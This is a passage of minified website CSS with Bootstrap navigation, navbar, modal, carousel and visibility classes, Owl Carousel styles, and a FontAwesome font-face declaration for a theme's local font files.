15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
      .owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-left: -1px;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
      @font-face{ font-family:'FontAwesome';src:url(/themes/eurus/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/themes/eurus/fonts/fontawesome-webfont.eot?#iefix&v=47.0') format('embedded-opentype'),url(/themes/eurus/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/themes/eurus/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/themes/eurus/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/themes/eurus/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal;font-display:swap;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 